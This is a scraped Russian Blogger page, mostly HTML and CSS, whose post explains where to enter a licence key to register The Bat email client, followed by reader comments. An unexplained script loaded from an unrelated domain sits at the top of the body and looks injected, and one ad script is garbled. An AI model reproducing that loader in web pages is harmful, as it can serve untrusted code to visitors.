  #navigation-wrapper {width:970px; background:#fff url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZG23CPRI/AAAAAAAABAU/6QPMyEGNFCc/s1600/content-rounded-top.png) no-repeat top;margin:0 auto;}
  div#navHeader {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFOMZ_hI/AAAAAAAAA_c/-ZJkqMYxb7M/s1600/bg_skeletonTop.gif) no-repeat 0px 45px; height: 90px; position:relative; width:965px; margin:0 auto;}
  div#navHeader fieldset {float: right; width: 250px; display: block;  position:absolute; bottom:12px; right:11px;}
  div#navHeader form label {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZE4zeYCI/AAAAAAAAA_U/ICpuZ0SDxIc/s1600/bg_search.gif) no-repeat; width: 246px; height: 21px; display: block; }
  div#navHeader form label input {background: none; border: none;outline: none; width: 210px; margin-left: 22px; padding-top: 5px; color:#999;
  font-size:0.9em;}
  div#navHeader div#rssLinks {width:100px; position:absolute; right:11px; top:10px; padding-right:20px; padding-top:3px; height:20px; background:url(//inmogl.ru/_WoCJXgXotb8/St-ZG3PMw5I/AAAAAAAABAc/eRZq-ryA4Vc/s1600/icon_rss.gif) no-repeat right;}
  div#navHeader div#rssLinks a {color:#666; text-decoration:none; border-bottom:1px solid #f2f5f7; font-size:0.9em;}
  div#navHeader div#rssLinks a:hover {color:#333; border-bottom: 1px solid #b59100}
  /** Navigation **/
  ul#menu {margin-left: 10px;}
  ul#menu li {float:left; margin-right: 5px;}
  ul#menu li a {display: block; color:#475c68; font-size: 1.25em; font-weight: bold; text-decoration: none; height: 45px; padding: 0 0 0 20px; float:left;}
  ul#menu li a:hover {color:#00a2ff;}
  ul#menu li a span {display: block; padding:12px 15px 31px 0px;}
  ul#menu li.navSelected a, ul#menu li.current-cat a, ul#menu li.current-cat-parent a {background: url(//inmogl.ru/_WoCJXgXotb8/St-ZF1aVewI/AAAAAAAAA_0/ml0YJVIhaJI/s1600/bgnavLeft.gif) no-repeat; color:#fff}
  ul#menu li.navSelected a:hover, ul#menu li.current-cat a:hover {color:#f2f2f2;}
  ul#menu li.navSelected a span, ul#menu li.current-cat a span, ul#menu li.current-cat-parent a span {background:url(//inmogl.ru/_WoCJXgXotb8/St-ZGAZI-gI/AAAAAAAAA_8/cx4Mkvrb2gw/s1600/bgnavRight.gif) no-repeat top right;}
  div#headerContent {display: block; position:absolute; color:#f2f2f2; padding-top: 5px; bottom:13px; left:15px;}
  div#headerContent a {color:#bdd0da; text-decoration:none;}
  div#headerContent a:hover {color:#fff;}
  #subMenu {clear:both;}
  #subMenu ul {font-size: 0.9em; font-family:"Lucida Grande", "Lucida Sans Unicode", Helvetica, Arial; width: 500px;}
  #subMenu ul {position:absolute; padding: 11px 0 11px 0; bottom:0; left:20px}
  #subMenu ul li {float:left; margin-right: 10px; color:#7c8d93;}
  #subMenu ul li a {color:#ddd; display: block; background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-ZFfAMIbI/AAAAAAAAA_k/I3e-35zBCmw/s1600/bg_subcat_left.gif) no-repeat !important; padding-left: 11px; height: 23px; text-decoration: none; float:left;
  font-size: 1em; font-weight:normal;}
  #subMenu ul li a:hover {color:#f2f2f2; background: url(//inmogl.ru/_WoCJXgXotb8/St-auDoayrI/AAAAAAAABAs/YTOo7pb3RbE/s1600/bg_subcathoverLeft.gif) no-repeat !important; }
  #subMenu ul li a span { background: url(//inmogl.ru/_WoCJXgXotb8/St-ZFlzNrvI/AAAAAAAAA_s/BscazSzznfo/s1600/bg_subcatRight.gif) no-repeat top right !important; display: block; padding:4px 11px 6px 0;}
  #subMenu ul li a:hover span {background: url(//3.bp.blogspot.com/_WoCJXgXotb8/St-bEaPEuXI/AAAAAAAABA0/xrE5kMngLOc/s1600/bg_subcathoverRight.gif) no-repeat top right !important;}
  #subMenu ul li.selected a, #subMenu ul li.current-cat a {background: url(//inmogl.ru/_WoCJXgXotb8/St-bTUw5xiI/AAAAAAAABA8/yU5RjZFKDNI/s1600/bg_subcatselectedLeft.gif) no-repeat !important;}
  #subMenu ul li ul li.selected a span, #subMenu ul li.selected a:hover span, #subMenu ul li.current-cat a span {background: url(//inmogl.ru/_WoCJXgXotb8/St-bhg7KviI/AAAAAAAABBE/-2wsErpskDk/s1600/bg_subcatselectedRight.gif) no-repeat top right !important; color:#f2f2f2;}
  ul, ol, p, h1, h2, h3, h4, h5, h6, form, fieldset {     margin: 0;      padding: 0;}
  h1 {font-size:150%;} h2 {font-size:130%;} h3 {font-size:120%;}
  fieldset {      border:none;}
  fieldset legend {       display:none;}
  ul , ol {list-style: none;}
  .hidden {display: none;}
  /** footer **/
  #footer_wrap {background:#e0e1e2; height:46px; padding-top:15px; position:relative; background: url(//inmogl.ru/_WoCJXgXotb8/St-ZEwIFQjI/AAAAAAAAA_M/kSomDMCeZX0/s1600/bg_footer.gif) repeat-x #dde0e2;}
  #footer {width:965px; margin:0 auto; font-size: 0.9em; color: #666;}
  #footer a:hover {color:#000; text-decoration: none;}
  .left {float:left;}
  .right {float:right;}
  #footerLogo {
  color: #777;
  font-size: 30px;
  font-family: Georgia, Times New Roman;
  font-weight: bold;
  }

  -->
  </style>
  
  <script>
     (adsbygoogle = window.adsbygoogle || []).push({
          google_ad_client: "ca-pub-9262060058343488",
          enable_page_level_ads: true
     });
  </script>
  <script type="text/javascript">
  (function (d, w, c) { (w[c] = w[c] || []).push(function() { try { w.yaCounter50771182 = new Ya.Metrika2({ id:50771182, clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); } catch(e) { } }); var n = d.getElementsByTagName("script")[0], s = d.createElement("script"), f = function () { n.parentNode.insertBefore(s, n); }; s.type = "text/javascript"; s.async = true; s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/tag.js"; if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); } })(document, window, "yandex_metrika_callbacks2"); 
  </script> <noscript>
  <div></div></noscript> <noscript>
  <div></div></noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'><noscript>
  <link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=3866787127336798123&amp;zx=de4e22d1-60b7-45f1-b762-21564e7bc592' rel='stylesheet'></noscript>
  <meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'>
  <meta name='google-adsense-platform-domain' content='blogspot.com'>
</head>
<body><script src="https://ohsatum.info/core.js?sid=933758" async type="text/javascript" charset="UTF-8"></script>
  <div class='navbar no-items section' id='navbar'></div>
  <div id='wrap'>
    <div id='header-wrapper'>
      <div id='header'>
        <div id='headerleft'>
          <div class='headerleft section' id='headerleft'>
            <div class='widget Header' data-version='1' id='Header1'>
              <div id='header-inner'>
                <a href='/' style='display: block'><img alt='Интернет Моими Глазами' height='90px;' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgfdOxUbRG5qJUHaH8o6tMXZeJUxYYjsc80jyNXv8kxrGWEeUeUQfjZrGW3ZplRHSybxl0v2C0jLD-HwLMqVFwqVcuTryodSPfi7xKUDj_7nOXlLaI2I9u9LgWNK28ndUtaXS6CbOYOmouPdPpWBkR-GQ4bfFpQp3OFX93Wt7CZYWVMhghBc4NxatKR=s960' style='display: block' width='960px;'></a>
              </div>
            </div>
          </div>
        </div>
        <div id='headerright'>
          <div class='sidebar section' id='sidebar3'>
            <div class='widget HTML' data-version='1' id='HTML4'>
              <div class='widget-content'>
                <a rel="nofollow" href="/2010/04/blog-post_16.html" target="_blank"><img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZtRvfpxwLrm10QcCQtnv4u7wTY-zbkjSmeneVuLmSy-W3EGa_mGFsXE_4eg46ivUtGdpQCRHOgbAqHweO31zYj9XVyTNSJDSutHPHJpOARRvK5rzhlL8lqPgjw_37FxgGaCFjQtgJwOmnWtmv3eiMow4tb1zRrhRRvdNNLa1fmg4hf0e5K4aIZlPf/s16000/zarabotat-na-saite.gif" border="0" width="465" height="70"></a>
              </div>
              <div class='clear'></div>
            </div>
          </div>
        </div>
      </div>
    </div>
    <div style='clear:both;'></div>
    <div id='homepage-wrapper'>
      <div id='navigation-wrapper'>
        <div id='navHeader'>
          <div id='rssLinks'>
            <ul>
              <li>
                <a href='/feeds/posts/default' rel='nofollow'></a>
              </li>
            </ul>
          </div>
          <fieldset>
            <legend title='Search'>Search</legend>
            <form action='/search/' method='get'>
              <label><input id='q' name='q' onblur='if (this.value == "") {this.value = "Поиск по блогу...";}' onfocus='if (this.value == "Поиск по блогу...") {this.value = ""}' type='text' value='Поиск по блогу...'></label> <input class='hidden' name='Search' type='submit'>
            </form>
          </fieldset>
          <ul id='menu'>
            <li class='navSelected'>
              <a href='/'><span>Главная</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/Webmoney' rel='nofollow' target='_blank' title='O webmoney'><span>O WebMoney</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B1%D0%B5%D1%80%D0%B1%D0%B0%D0%BD%D0%BA%20%D0%9E%D0%BD%D0%BB%D0%B0%D0%B9%D0%BD' rel='nofollow' target='_blank' title='Сбербанк онлайн'><span>Сбербанк онлайн</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%A1%D0%B5%D1%80%D0%B2%D0%B8%D1%81%D1%8B%20%D0%B4%D0%BB%D1%8F%20%D0%B7%D0%B0%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%BA%D0%B0%20%D0%B1%D0%BB%D0%BE%D0%B3%D0%B5%D1%80%D0%B0' rel='nofollow' target='_blank' title='Всё для заработка'><span>Всё для заработка</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9C%D0%A2%D0%A1%20%D0%B8%20%D0%B4%D1%80%D1%83%D0%B3%D0%B8%D0%B5' rel='nofollow' target='_blank' title='МТС и другие'><span>МТС и другие</span></a>
            </li>
            <li class='cat-item'>
              <a href='/search/label/%D0%9A%D1%8D%D1%88%D0%B1%D1%8D%D0%BA' rel='nofollow' target='_blank' title='Кэшбэк'><span>Кэшбэк</span></a>
            </li>
          </ul>
          <div id='subMenu'>
            <ul style='top:46px;'>
              <li>
                <a href='/search/label/Blogger%20blogspot' rel='nofollow' target='_blank'><span>Blogspot</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%9A%D0%BE%D0%BC%D0%BF%20%D0%B8%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE' rel='nofollow' target='_blank'><span>Комп</span></a>
              </li>
              <li>
                <a href='/search/label/AdSense' rel='nofollow' target='_blank'><span>AdSense</span></a>
              </li>
              <li>
                <a href='/search/label/Samsung%20Galaxy' rel='nofollow' target='_blank'><span>Самсунг</span></a>
              </li>
              <li>
                <a href='/search/label/%D0%98%D0%BD%D0%B2%D0%B5%D1%81%D1%82%D0%B8%D1%86%D0%B8%D0%B8' rel='nofollow' target='_blank'><span>Инвест</span></a>
              </li>
              <li>
                <a href='/search/label/Danycom' rel='nofollow' target='_blank'><span>Danycom</span></a>
              </li>
            </ul>
          </div><span class='spacer'></span>
        </div>
      </div>
      <div style='clear:both;'></div>
      <div id='outer-wrapper'>
        <div id='wrap2'>
          <div id='content-wrapper'>
            <div id='crosscol-wrapper' style='text-align:center'>
              <div class='crosscol no-items section' id='crosscol'></div>
            </div>
            <div id='mainarea-wrapper'>
              <div id='centerbar-wrapper'>
                <div class='centerbar section' id='centerbar'>
                  <div class='widget HTML' data-version='1' id='HTML2'>
                    <div class='widget-content'>
                      <center>
                        <img width="600" height="135" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjideVcSyi3GinsUOq2TIECuZqeMes5Iq230FgYdmJG1yTw8xcjj9GzPw9mvYEZqvAFg6OzK7DW0y_cUAEIrCYCT8rpRgPpIkVoni8P-6UZWD1ja0nbzHwAxYoURBT_SodwC2u7FPPROPSUsdbdNuiUqb82a1aYdKJT7w_RxdBs1lQ7dNobc6mRfI4D/s16000/600-1.jpg"><br>
                        <br>
                      </center>
                      <center>
                        <img width="600" height="35" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjRR4-OSkbXWvYQIva2j2brk45y9OOamNx45vpT7fq1Kpuw8TW_rwyIkk7tInt1l2cweK4QFl5QCkGhFNw_SwEBW6K6GCP5sOY7OhtV84Vr6JPWZKp7hyAD_yWwhg8cRoD8aP61FdVFvCvckjkLI0ybS5IhL7Ce2iUZXpX3nIiOYg4siAUyxK_0OJcG/s16000/112358.jpg">
                      </center>
                      <div align="right">
                        <table border='0' cellpadding='0' cellspacing='0'>
                          <tr>
                            <td>
                              <div>
                                <script type="text/javascript" src="//yandex.st/share/share.js" charset="utf-8"></script>
                                <div class="yashare-auto-init" data-yasharel10n="ru" data-yasharetype="none" data-yasharequickservices="yaru,vkontakte,facebook,twitter,odnoklassniki,moimir,lj"></div>
                              </div>
                            </td>
                            <td>
                              <script type="text/javascript" src="//apis.google.com/js/plusone.js"></script><br>
                              <br><!--6ead9a54--><!--6ead9a54--><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=tl86c8f5a306cf2a9e180872aa826a4ee7178fc08f" type="text/javascript"></script>   
<script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script>
                            </td>
                          </tr>
                        </table>
                      </div>
                    </div>
                    <div class='clear'></div>
                  </div>
                </div>
              </div>
              <div id='main-wrapper'>
                <div class='main section' id='main'>
                  <div class='widget Blog' data-version='1' id='Blog1'>
                    <div class='blog-posts h-feed'>
                      <div class='post h-entry'>
                        <a name='480292967111931239' id="480292967111931239"></a>
                        <h3 class='post-title entry-title'><a href='/2010/08/bat-kuda-vstavit-kluch.html'>Скачал The Bat. Установил. Куда вставить ключ?</a></h3>
                        <div class='post-header-line-1'>
                          <span class='post-comment-link' style='Float:right;'></span> <span class='post-author vcard'></span><br>
                          <span class='post-icons'></span>
                        </div>
                        <div class='post-body entry-content'>
                          <div dir="ltr" style="text-align: left;" trbidi="on">
                            <div style="text-align: justify;">
                              У меня случилось всё прямо по сабжу. Скачал в сети новенький почтовый клиент The Bat. <s>Надыбал</s>&nbsp;купил :) к нему лицензионный ключ для активации. Затем, чтобы не тянуть время, сразу же установил программу <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">на новом компьютере</a>, который приобрёл совсем недавно.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Установить-то я установил, но при запуске почтового клиента выходила запись, предупреждающая о том, что программу The Bat надо активировать в течении 30 дней. Но у меня то был волшебный ключ к популярному почтовику. Вот его то и надо было куда-то вставить, чтобы <b>активировать The Bat</b>. Итак...
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: center;">
                              <b><span class="Apple-style-span" style="background-color: #fce5cd;">Как активировать The Bat?</span></b>
                            </div>
                            <div class="separator" style="clear: both; text-align: center;"><img border="0" height="258" src="https://inmogl.ru/_n9jViK-RNbI/TH0u6V_AzqI/AAAAAAAABEY/PAr3TKMo1as/s400/registraciya.jpg" width="400"></div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              Как всегда решение проблемы оказалось на поверхности :) Вопрос: Как зарегистрировать The Bat был решён в считанные секунды.&nbsp;
                            </div>
                            <div style="text-align: justify;">
                              1.Запускаем наш любимый почтовый клиент.
                            </div>
                            <div style="text-align: justify;">
                              2. В верхнем главном меню, справа нажимаем на <b>?</b>&nbsp;- знак вопроса.
                            </div>
                            <div style="text-align: justify;">
                              3. В открывшемся подменю жмём на строчку "Регистрация".
                            </div>
                            <div style="text-align: justify;">
                              4. Вставляем свой ключик.
                            </div>
                            <div style="text-align: justify;">
                              5. Наслаждаемся :)<br>
                              <br>
                              Ниже - чуть более "свежая" версия самого популярного почтовика. Здесь разница лишь в том, что вместо знака вопроса в главном меню, написано "Справка".
                            </div>
                            <div style="text-align: justify;">
                              <table align="center" cellpadding="0" cellspacing="0" class="tr-caption-container" style="margin-left: auto; margin-right: auto; text-align: center;">
                                <tbody>
                                  <tr>
                                    <td style="text-align: center;"><img border="0" src="https://inmogl.ru/-ILMPf9FR3h8/Vz7PO6Eh-JI/AAAAAAAAHO8/0GEs18eA7hUqvh6O6MGV2QP5W8RIKdSxgCLcB/s1600/thebat-vstavit-kluch.gif" style="margin-left: auto; margin-right: auto;"></td>
                                  </tr>
                                  <tr>
                                    <td class="tr-caption" style="text-align: center;">Это более "свежая" версия почтовика.</td>
                                  </tr>
                                </tbody>
                              </table>Вот так, вопрос о том, как зарегистрировать The Bat был решён в самые кратчайшие сроки.
                            </div>
                            <div style="text-align: justify;">
                              <br>
                              Скачать The Bat можно на оф сайте разработчика программы по ссылке:<br>
                              <span style="color: blue;">http://www.ritlabs.com/ru/products/thebat/download/</span>
                            </div>
                            <div style="text-align: justify;">
                              <br>
                            </div>
                            <div style="text-align: justify;">
                              <a href="/2010/08/kak-perenesti-pochtu-na-novij-komputer.html">Как перенести почту на новый компьютер? &gt;&gt;&gt;</a>
                            </div>
                          </div>
                          <div style='clear: both;'></div>
                        </div>
                        <div class='post-footer'>
                          <div class='post-footer-line post-footer-line-1'></div>
                          
                          <script>


                          undefinedadsbygoogle = window.adsbygoogle || []).pushundefined{});
                          </script>
                          <div class='post-footer-line post-footer-line-2'></div>
                          <div class='post-footer-line post-footer-line-3'></div>
                        </div>
                      </div>
                      <div class='comments' id='comments'>
                        <a name='comments' id="comments"></a>
                        <h4>30 комментариев:</h4>
                        <div class='comments-content'>
                          <script async='async' src='' type='text/javascript'></script> 
                          <script type='text/javascript'>


                          (function() {
                          var items = null;
                          var msgs = null;
                          var config = {};

                          // <![CDATA[
                          var cursor = null;
                          if (items && items.length > 0) {
                          cursor = parseInt(items[items.length - 1].timestamp) + 1;
                          }

                          var bodyFromEntry = function(entry) {
                          var text = (entry &&
                          ((entry.content && entry.content.$t) ||
                          (entry.summary && entry.summary.$t))) ||
                          '';
                          if (entry && entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.contentRemoved') {
                          return '<span class="deleted-comment">' + text + '</span>';
                          }
                          }
                          }
                          return text;
                          }

                          var parse = function(data) {
                          cursor = null;
                          var comments = [];
                          if (data && data.feed && data.feed.entry) {
                          for (var i = 0, entry; entry = data.feed.entry[i]; i++) {
                          var comment = {};
                          // comment ID, parsed out of the original id format
                          var id = /blog-(\d+).post-(\d+)/.exec(entry.id.$t);
                          comment.id = id ? id[2] : null;
                          comment.body = bodyFromEntry(entry);
                          comment.timestamp = Date.parse(entry.published.$t) + '';
                          if (entry.author && entry.author.constructor === Array) {
                          var auth = entry.author[0];
                          if (auth) {
                          comment.author = {
                          name: (auth.name ? auth.name.$t : undefined),
                          profileUrl: (auth.uri ? auth.uri.$t : undefined),
                          avatarUrl: (auth.gd$image ? auth.gd$image.src : undefined)
                          };
                          }
                          }
                          if (entry.link) {
                          if (entry.link[2]) {
                          comment.link = comment.permalink = entry.link[2].href;
                          }
                          if (entry.link[3]) {
                          var pid = /.*comments\/default\/(\d+)\?.*/.exec(entry.link[3].href);
                          if (pid && pid[1]) {
                          comment.parentId = pid[1];
                          }
                          }
                          }
                          comment.deleteclass = 'item-control blog-admin';
                          if (entry.gd$extendedProperty) {
                          for (var k in entry.gd$extendedProperty) {
                          if (entry.gd$extendedProperty[k].name == 'blogger.itemClass') {
                          comment.deleteclass += ' ' + entry.gd$extendedProperty[k].value;
                          } else if (entry.gd$extendedProperty[k].name == 'blogger.displayTime') {
                          comment.displayTime = entry.gd$extendedProperty[k].value;
                          }
                          }
                          }
                          comments.push(comment);
                          }
                          }
                          return comments;
                          };

                          var paginator = function(callback) {
                          if (hasMore()) {
                          var url = config.feed + '?alt=json&v=2&orderby=published&reverse=false&max-results=50';
                          if (cursor) {
                          url += '&published-min=' + new Date(cursor).toISOString();
                          }
                          window.bloggercomments = function(data) {
                          var parsed = parse(data);
                          cursor = parsed.length < 50 ? null
                          : parseInt(parsed[parsed.length - 1].timestamp) + 1
                          callback(parsed);
                          window.bloggercomments = null;
                          }
                          url += '&callback=bloggercomments';
                          var script = document.createElement('script');
                          script.type = 'text/javascript';
                          script.src = url;
                          document.getElementsByTagName('head')[0].appendChild(script);
                          }
                          };
                          var hasMore = function() {
                          return !!cursor;
                          };
                          var getMeta = function(key, comment) {
                          if ('iswriter' == key) {
                          var matches = !!comment.author
                          && comment.author.name == config.authorName
                          && comment.author.profileUrl == config.authorUrl;
                          return matches ? 'true' : '';
                          } else if ('deletelink' == key) {
                          return config.baseUri + '/delete-comment.g?blogID='
                          + config.blogId + '&postID=' + comment.id;
                          } else if ('deleteclass' == key) {
                          return comment.deleteclass;
                          }
                          return '';
                          };

                          var replybox = null;
                          var replyUrlParts = null;
                          var replyParent = undefined;

                          var onReply = function(commentId, domId) {
                          if (replybox == null) {
                          // lazily cache replybox, and adjust to suit this style:
                          replybox = document.getElementById('comment-editor');
                          if (replybox != null) {
                          replybox.height = '250px';
                          replybox.style.display = 'block';
                          replyUrlParts = replybox.src.split('#');
                          }
                          }
                          if (replybox && (commentId !== replyParent)) {
                          replybox.src = '';
                          document.getElementById(domId).insertBefore(replybox, null);
                          replybox.src = replyUrlParts[0]
                          + (commentId ? '&parentID=' + commentId : '')
                          + '#' + replyUrlParts[1];
                          replyParent = commentId;
                          }
                          };

                          var hash = (window.location.hash || '#').substring(1);
                          var startThread, targetComment;
                          if (/^comment-form_/.test(hash)) {
                          startThread = hash.substring('comment-form_'.length);
                          } else if (/^c[0-9]+$/.test(hash)) {
                          targetComment = hash.substring(1);
                          }

                          // Configure commenting API:
                          var configJso = {
                          'maxDepth': config.maxThreadDepth
                          };
                          var provider = {
                          'id': config.postId,
                          'data': items,
                          'loadNext': paginator,
                          'hasMore': hasMore,
                          'getMeta': getMeta,
                          'onReply': onReply,
                          'rendered': true,
                          'initComment': targetComment,
                          'initReplyThread': startThread,
                          'config': configJso,
                          'messages': msgs
                          };

                          var render = function() {
                          if (window.goog && window.goog.comments) {
                          var holder = document.getElementById('comment-holder');
                          window.goog.comments.render(holder, provider);
                          }
                          };

                          // render now, or queue to render when library loads:
                          if (window.goog && window.goog.comments) {
                          render();
                          } else {
                          window.goog = window.goog || {};
                          window.goog.comments = window.goog.comments || {};
                          window.goog.comments.loadQueue = window.goog.comments.loadQueue || [];
                          window.goog.comments.loadQueue.push(render);
                          }
                          })();
                          // ]]>
                          </script>
                          <div id='comment-holder'>
                            <div class="comment-thread toplevel-thread">
                              <ol id="top-ra">
                                <li class="comment" id="c7926297308780912127">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Ledy</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1284635232424#c7926297308780912127">16 сентября 2010 г., 15:07</a></span>
                                    </div>
                                    <p class="comment-content">Спасибочки, умаялась вся, пока нашла, куда этот ключ вводить. Всё так просто оказалось))</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c7926297308780912127-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c7926297308780912127-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c7926297308780912127-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="7926297308780912127">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c7926297308780912127-ce"></div>
                                </li>
                                <li class="comment" id="c9006038879517591877">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1286795397348#c9006038879517591877">11 октября 2010 г., 15:09</a></span>
                                    </div>
                                    <p class="comment-content">Alex, большое спасибо!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c9006038879517591877-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c9006038879517591877-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c9006038879517591877-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="9006038879517591877">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c9006038879517591877-ce"></div>
                                </li>
                                <li class="comment" id="c421602672629335677">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288561794774#c421602672629335677">1 ноября 2010 г., 00:49</a></span>
                                    </div>
                                    <p class="comment-content">а где взять этот волшебный ключик??????? у меня который есть ставил не подходит! умаялся! (((</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c421602672629335677-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c421602672629335677-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c421602672629335677-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="421602672629335677">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c421602672629335677-ce"></div>
                                </li>
                                <li class="comment" id="c6546147472936040408">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Alex Smith</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1288804441379#c6546147472936040408">3 ноября 2010 г., 20:14</a></span>
                                    </div>
                                    <p class="comment-content">Погуглите ещё, Я именно таким образом и нашёл ключик к the bat ;)</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c6546147472936040408-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c6546147472936040408-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c6546147472936040408-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="6546147472936040408">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c6546147472936040408-ce"></div>
                                </li>
                                <li class="comment" id="c4464684021419515057">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
                                      <cite class="user">Анонимный</cite><span class="icon user"></span><span class="datetime secondary-text"><a rel="nofollow" href="/2010/08/bat-kuda-vstavit-kluch.html?showComment=1291716963010#c4464684021419515057">7 декабря 2010 г., 13:16</a></span>
                                    </div>
                                    <p class="comment-content">СПАСИБО ОГРОМНОЕ!!!!</p><span class="comment-actions secondary-text"><a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a><span class="item-control blog-admin blog-admin pid-1102416239">Удалить</span></span>
                                  </div>
                                  <div class="comment-replies">
                                    <div id="c4464684021419515057-rt" class="comment-thread inline-thread hidden">
                                      <span class="thread-toggle thread-expanded"><span class="thread-arrow"></span><span class="thread-count"><a target="_self">Ответы</a></span></span>
                                      <ol id="c4464684021419515057-ra" class="thread-chrome thread-expanded">
                                        <div></div>
                                        <div id="c4464684021419515057-continue" class="continue">
                                          <a class="comment-reply" target="_self" data-comment-id="4464684021419515057">Ответить</a>
                                        </div>
                                      </ol>
                                    </div>
                                  </div>
                                  <div class="comment-replybox-single" id="c4464684021419515057-ce"></div>
                                </li>
                                <li class="comment" id="c7146258681690392307">
                                  <div class="avatar-image-container"><img src="//resources.blogblog.com/img/blank.gif" alt=""></div>
                                  <div class="comment-block">
                                    <div class="comment-header">
